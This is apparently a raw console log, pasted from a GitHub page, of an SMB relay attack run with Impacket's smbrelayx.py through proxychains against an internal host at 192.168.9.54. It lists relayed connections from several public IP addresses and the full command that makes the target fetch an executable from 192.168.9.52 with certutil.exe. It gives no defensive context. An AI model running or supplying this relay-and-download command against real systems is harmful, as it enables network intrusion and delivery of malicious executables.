 [*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 223.101.13.36, attacking target 192.168.9.54
[proxychains] Strict chain  ...  82.157.173.112:22918  ...  192.168.9.54:445  ...  OK
[-] processRequest (0x73,unpack requires a buffer of 1 bytes)
[*] SMBD: Received connection from 223.101.13.36, attacking target 192.168.9.54
[proxychains] Strict chain  ...  82.157.173.112:22918  ...  192.168.9.54:445  ...  OK
[*] SMBD: Received connection from 223.96.92.202, attacking target 192.168.9.54
[proxychains] Strict chain  ...  82.157.173.112:22918  ...  192.168.9.54:445  ...  OK
[-] processRequest (0x73,unpack requires a buffer of 1 bytes)
[*] SMBD: Received connection from 223.96.92.202, attacking target 192.168.9.54
[proxychains] Strict chain  ...  82.157.173.112:22918  ...  192.168.9.54:445  ...  OK
[*] SMBD: Received connection from 60.221.59.169, attacking target 192.168.9.54
[proxychains] Strict chain  ...  82.157.173.112:22918  ...  192.168.9.54:445  ...  OK
[-] processRequest (0x73,unpack requires a buffer of 1 bytes)
[*] SMBD: Received connection from 60.221.59.169, attacking target 192.168.9.54
[proxychains] Strict chain  ...  82.157.173.112:22918  ...  192.168.9.54:445  ...  OK
proxychains4 python3 smbrelayx.py -h 192.168.9.54 -c "certutil.exe -urlcache -split -f http://192.168.9.52/
6689.exe 2233.exe"
[*] SMBD: Received connection from 112.6.184.234, attacking target 192.168.9.54